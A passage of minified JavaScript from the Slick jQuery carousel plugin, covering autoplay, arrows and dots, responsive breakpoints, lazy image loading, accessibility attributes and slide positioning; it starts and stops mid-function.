e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,a=this;if(!0===a.options.dots&&a.slideCount>a.options.slidesToShow){for(a.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(a.options.dotsClass),t=0;t<=a.getDotCount();t+=1)i.append(e("<li />").append(a.options.customPaging.call(this,a,t)));a.$dots=i.appendTo(a.options.appendDots),a.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,a,n,s,o,r=this;if(a=document.createDocumentFragment(),s=r.$slider.children(),r.options.rows>0){for(o=r.options.slidesPerRow*r.options.rows,n=Math.ceil(s.length/o),e=0;e<n;e++){var l=document.createElement("div");for(t=0;t<r.options.rows;t++){var c=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var d=e*o+(t*r.options.slidesPerRow+i);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}a.appendChild(l)}r.$slider.empty().append(a),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var a,n,s,o=this,r=!1,l=o.$slider.width(),c=window.innerWidth||e(window).width();if("window"===o.respondTo?s=c:"slider"===o.respondTo?s=l:"min"===o.respondTo&&(s=Math.min(c,l)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(a in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(a)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[a]&&(n=o.breakpoints[a]):s>o.breakpoints[a]&&(n=o.breakpoints[a]));null!==n?null!==o.activeBreakpoint?(n!==o.activeBreakpoint||i)&&(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[n]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),r=n):(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[n]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),r=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),r=n),t||!1===r||o.$slider.trigger("breakpoint",[o,r])}},t.prototype.changeSlide=function(t,i){var a,n,s=this,o=e(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),a=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0===a?s.options.slidesToScroll:s.options.slidesToShow-a,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,i);break;case"next":n=0===a?s.options.slidesToScroll:a,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,i);break;case"index":var r=0===t.data.index?0:t.data.index||o.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(r),!1,i),o.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var a in t){if(e<t[a]){e=i;break}i=t[a]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(i){var a=e(this);setTimeout(function(){t.options.pauseOnFocus&&a.is(":focus")&&(t.focussed=!0,t.autoPlay())},0)}).on("blur.slick","*",function(i){e(this),t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,a=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++a;else for(;t<e.slideCount;)++a,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)a=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++a,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else a=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return a-1},t.prototype.getLeft=function(e){var t,i,a,n,s=this,o=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),o=i*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,o=(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,o=s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,o=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,o=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+o,!0===s.options.variableWidth&&(a=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?a[0]?-1*(s.$slideTrack.width()-a[0].offsetLeft-a.width()):0:a[0]?-1*a[0].offsetLeft:0,!0===s.options.centerMode&&(a=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?a[0]?-1*(s.$slideTrack.width()-a[0].offsetLeft-a.width()):0:a[0]?-1*a[0].offsetLeft:0,t+=(s.$list.width()-a.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,a=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,a=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=a+t.options.slidesToScroll,a+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,a,n=this;return a=!0===n.options.centerMode?Math.floor(n.$list.width()/2):0,i=-1*n.swipeLeft+a,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(a,s){var o,r;if(o=e(s).outerWidth(),r=s.offsetLeft,!0!==n.options.centerMode&&(r+=o/2),i<r+o)return t=s,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),a=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=a.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var s="slick-slide-control"+t.instanceUid+n;e("#"+s).length&&e(this).attr({"aria-describedby":s})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var s=a[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+s,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,s=n+t.options.slidesToShow;n<s;n++)t.options.focusOnChange?t.$slides.eq(n).attr({tabindex:"0"}):t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),a=e(this).attr("data-srcset"),n=e(this).attr("data-sizes")||s.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){a&&(t.attr("srcset",a),n&&t.attr("sizes",n)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,i])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i])},o.src=i})}var i,a,n,s=this;if(!0===s.options.centerMode?!0===s.options.infinite?n=(a=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(a=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),n=s.options.slidesToShow/2+1+2+s.currentSlide):(a=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,n=Math.ceil(a+s.options.slidesToShow),!0===s.options.fade&&(a>0&&a--,n<=s.slideCount&&n++)),i=s.$slider.find(".slick-slide").slice(a,n),"anticipated"===s.options.lazyLoad)for(var o=a-1,r=n,l=s.$slider.find(".slick-slide"),c=0;c<s.options.slidesToScroll;c++)o<0&&(o=s.slideCount-1),i=(i=i.add(l.eq(o))).add(l.eq(r)),o--,r++;t(i),s.slideCount<=s.options.slidesToShow?t(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?t(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&t(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;!i.unslicked&&(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,a,n,s,o,r=this,l=e("img[data-lazy]",r.$slider);l.length?(i=l.first(),a=i.attr("data-lazy"),n=i.attr("data-srcset"),s=i.attr("data-sizes")||r.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),s&&i.attr("sizes",s)),i.attr("src",a).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,a]),r.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,a]),r.progressiveLazyLoad())},o.src=a):r.$slider.trigger("allImagesLoaded",[r])},t.prototype.refresh=function(t){var i,a,n=this;a=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>a&&(n.currentSlide=a),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,a,n=this,s=n.options.responsive||null;if("array"===e.type(s)&&s.length){for(t in n.respondTo=n.options.respondTo||"window",s)if(a=n.breakpoints.length-1,s.hasOwnProperty(t)){for(i=s[t].breakpoint;a>=0;)n.breakpoints[a]&&n.breakpoints[a]===i&&n.breakpoints.splice(a,1),a--;n.breakpoints.push(i),n.breakpointSettings[i]=s[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var a=this;return e="boolean"==typeof e?!0===(t=e)?0:a.slideCount-1:!0===t?--e:e,!(a.slideCount<1||e<0||e>a.slideCount-1)&&(a.unload(),!0===i?a.$slideTrack.children().remove():a.$slideTrack.children(this.options.slide).eq(e).remove(),a.$slides=a.$slideTrack.children(this.options.slide),a.$slideTrack.children(this.options.slide).detach(),a.$slideTrack.append(a.$slides),a.$slidesCache=a.$slides,void a.reinit())},t.prototype.setCSS=function(e){var t,i,a=this,n={};!0===a.options.rtl&&(e=-e),t="left"==a.positionProp?Math.ceil(e)+"px":"0px",i="top"==a.positionProp?Math.ceil(e)+"px":"0px",n[a.positionProp]=e,!1===a.transformsEnabled?a.$slideTrack.css(n):(n={},!1===a.cssTransitions?(n[a.animType]="translate("+t+", "+i+")",a.$slideTrack.css(n)):(n[a.animType]="translate3d("+t+", "+i+", 0px)",a.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(a,n){t=i.slideWidth*a*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,a,n,s,o=this,r=!1;if("object"===e.type(arguments[0])?(a=arguments[0],r=arguments[1],s="multiple"):"string"===e.type(arguments[0])&&(a=arguments[0],n=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[a]=n;else if("multiple"===s)e.each(a,function(e,t){o.options[e]=t});else if("responsive"===s)for(i in n)if("array"!==e.type(o.options.responsive))o.options.responsive=[n[i]];else{for(t=o.options.responsive.length-1;t>=0;)o.options.responsive[t].breakpoint===n[i].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(n[i])}r&&(o.unload(),o.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,a,n,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var o=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(e>=t&&e<=s.slideCount-1-t?s.$slides.slice(e-t+o,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(a=s.options.slidesToShow+e,i.slice(a-t+1+o,a+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else 